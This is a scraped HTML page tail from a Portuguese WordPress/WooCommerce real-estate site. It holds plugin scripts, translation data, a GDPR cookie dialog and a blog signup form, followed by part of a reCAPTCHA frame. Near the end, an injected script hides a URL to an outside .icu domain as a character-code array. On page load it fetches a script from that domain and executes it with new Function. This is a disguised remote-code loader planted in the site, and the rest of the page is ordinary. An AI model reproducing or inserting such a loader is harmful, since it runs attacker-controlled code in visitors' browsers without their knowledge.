rImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.2%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D523273ffff%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fproduto%252Fmasterclass-boas-praticas%252F%22%2C%22wccom-woo-version%22%3A%228.5.2%22%2C%22wccom-connect-nonce%22%3A%22523273ffff%22%7D%7D%2C%22_feature_nonce%22%3A%228eb537ef43%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'd733d6eae2',
				wcStoreApiNonceTimestamp: '1765281556'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.2" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"a3537e913e"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"715","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7wma6v8uw79m
body_size: 46732
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, 